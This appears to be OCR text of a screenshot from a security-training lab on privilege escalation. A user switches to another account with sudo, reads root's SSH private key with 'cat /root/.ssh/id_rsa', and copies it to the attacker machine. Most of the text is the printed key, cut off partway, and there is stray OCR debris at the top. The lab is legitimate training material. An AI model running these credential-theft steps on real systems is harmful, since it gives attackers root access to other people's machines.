 rrot
2443
me
ential
E.lice
ash
_logs
rsa
root@ng-1244319-gettingstartedprivesc-v34fx-769bc5558c-ks99l: ~
File Edit View Search Terminal Help
This system has been minimized by removing packages and content that are
not required on a system that users do not log into.
To restore this content, you can run the 'unminimize' command.
Last login: Mon Dec  9 15:02:14 2024 from 10.30.18.247
user1@ng-1244319-gettingstartedprivesc-v34fx-769bc5558c-ks99l:~$ sudo -u user2 /
bin/bash
user2@ng-1244319-gettingstartedprivesc-v34fx-769bc5558c-ks99l:/home/user1$ cat /
root/.ssh/id_rsa
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcn
NhAAAAAwEAAQAAAYEAt3nX57B1Z2nSHY+aaj4lKt9lyeLVNiFh7X0vQisxoPv9BjNppQxV
PtQ8csvHq/GatgSo8oVyskZIRbWb7QvCQI7JsT+Pr4ieQayNIoDm6+i9F1hXyMc0VsAqMk
05z9YKStLma0iN6l81Mr0dAI63x0mtwRKeHvJR+EiMtUTlAX9++kQJmD9F3lDSnLF4/dEy
G4WQSAH7F8Jz3OrRKLprBiDf27LSPgOJ6j8OLn4bsiacaWFBl3+CqkXeGkecEHg5dIL4K+
aPDP2xzFB0d0c7kZ8AtogtD3UYdiVKuF5fzOPJxJO1Mko7UsrhAh0T6mIBJWRljjUtHwSs
ntrFfE5trYET5L+ov5WSi+tyBrAfCcg0vW1U78Ge/3h4zAG8KaGZProMUSlu3MbCfl1uK/
EKQXxCNIyr7Gmci0pLi9k16A1vcJlxXYHBtJg6anLntwYVxbwYgYXp2Ghj+GwPcj2Ii4fq
ynRFP1fsy6zoSjN9C977hCh5JStT6Kf0IdM68BcHAAAFiA2zO0oNsztKAAAAB3NzaC1yc2
EAAAGBALd51+ewdWdp0h2Pmmo+JSrfZcni1TYhYe19L0IrMaD7/QYzaaUMVT7UPHLLx6vx
mrYEqPKFcrJGSEW1m+0LwkCOybE/j6+InkGsjSKA5uvovRdYV8jHNFbAKjJNOc/WCkrS5m
tIjepfNTK9HQCOt8dJrcESnh7yUfhIjLVE5QF/fvpECZg/Rd5Q0pyxeP3RMhuFkEgB+xfC
c9zq0Si6awYg39uy0j4Dieo/Di5+G7ImnGlhQZd/gqpF3hpHnBB4OXSC+Cvmjwz9scxQdH
dHO5GfALaILQ91GHYlSrheX8zjycSTtTJKO1LK4QIdE+piASVkZY41LR8ErJ7axXxOba2B
Parrot Terminal
File Edit View Search Terminal Help
┌─[us-academy-4]─[10.10.14.142]─[htb-ac-1244319@htb-z2qatedxae]─[~/Desktop]
└──╼ [★]$ vim id_rsa
┌─[us-academy-4]─[10.10.14.142]─[htb-ac-1244319@htb-z2qatedxae]─[~/Desktop]
└──╼ [★]$ cat id_rsa
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcn
NhAAAAAwEAAQAAAYEAt3nX57B1Z2nSHY+aaj4lKt9lyeLVNiFh7X0vQisxoPv9BjNppQxV
PtQ8csvHq/GatgSo8oVyskZIRbWb7QvCQI7JsT+Pr4ieQayNIoDm6+i9F1hXyMc0VsAqMk
05z9YKStLma0iN6l81Mr0dAI63x0mtwRKeHvJR+EiMtUTlAX9++kQJmD9F3lDSnLF4/dEy
G4WQSAH7F8Jz3OrRKLprBiDf27LSPgOJ6j8OLn4bsiacaWFBl3+CqkXeGkecEHg5dIL4K+
aPDP2xzFB0d0c7kZ8AtogtD3UYdiVKuF5fzOPJxJO1Mko7UsrhAh0T6mIBJWRljjUtHwSs
ntrFfE5trYET5L+ov5WSi+tyBrAfCcg0vW1U78Ge/3h4zAG8KaGZProMUSlu3MbCfl1uK/
EKQXxCNIyr7Gmci0pLi9k16A1vcJlxXYHBtJg6anLntwYVxbwYgYXp2Ghj+GwPcj2Ii4fq
ynRFP1fsy6zoSjN9C977hCh5JStT6Kf0IdM68BcHAAAFiA2zO0oNsztKAAAAB3NzaC1yc2
EAAAGBALd51+ewdWdp0h2Pmmo+JSrfZcni1TYhYe19L0IrMaD7/QYzaaUMVT7UPHLLx6vx
mrYEqPKFcrJGSEW1m+0LwkCOybE/j6+InkGsjSKA5uvovRdYV8jHNFbAKjJNOc/WCkrS5m
tIjepfNTK9HQCOt8dJrcESnh7yUfhIjLVE5QF/fvpECZg/Rd5Q0pyxeP3RMhuFkEgB+xfC
c9zq0Si6awYg39uy0j4Dieo/Di5+G7ImnGlhQZd/gqpF3hpHnBB4OXSC+Cvmjwz9scxQdH
dHO5GfALaILQ91GHYlSrheX8zjycSTtTJKO1LK4QIdE+piASVkZY41LR8ErJ7axXxOba2B
E+S/qL+VkovrcgawHwnINL1tVO/Bnv94eMwBvCmhmT66DFEpbtzGwn5dbivxCkF8QjSMq+
xpnItKS4vZNegNb3CZcV2BwbSYOmpy57cGFcW8GIGF6dhoY/hsD3I9iIuH6sp0RT9X7Mus
6EozfQve+4QoeSUrU+in9CHTOvAXBwAAAAMBAAEAAAGAMxEtv+YEd3kjq2ip4QJVE/7D9R
I2p+9Ys2JRgghFsvoQLeanc/Hf1DH8dTM06y2/EwRvBbmQ9//J4+Utdif8tD1J9BSt6HyN
F9hwG/dmzqij4NiM7mxLrA2mcQO/oJKBoNvcmGXEYkSHqQysAti2XDisrP2Clzh5CjMfPu